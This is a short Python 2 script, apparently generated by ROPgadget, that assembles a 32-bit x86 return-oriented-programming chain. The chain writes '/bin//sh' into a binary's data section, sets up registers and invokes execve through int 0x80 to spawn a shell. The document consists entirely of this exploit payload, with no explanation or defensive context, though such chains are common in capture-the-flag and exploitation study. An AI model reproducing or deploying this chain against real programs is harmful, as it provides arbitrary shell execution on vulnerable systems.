 #!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0807338a) # pop edx ; ret
p += pack('<I', 0x080f0060) # @ .data
p += pack('<I', 0x080bc396) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805512b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0807338a) # pop edx ; ret
p += pack('<I', 0x080f0064) # @ .data + 4
p += pack('<I', 0x080bc396) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805512b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0807338a) # pop edx ; ret
p += pack('<I', 0x080f0068) # @ .data + 8
p += pack('<I', 0x080496b3) # xor eax, eax ; ret
p += pack('<I', 0x0805512b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481d1) # pop ebx ; ret
p += pack('<I', 0x080f0060) # @ .data
p += pack('<I', 0x080e4325) # pop ecx ; ret
p += pack('<I', 0x080f0068) # @ .data + 8
p += pack('<I', 0x0807338a) # pop edx ; ret
p += pack('<I', 0x080f0068) # @ .data + 8
p += pack('<I', 0x080496b3) # xor eax, eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x0807ebcf) # inc eax ; ret
p += pack('<I', 0x08071005) # int 0x80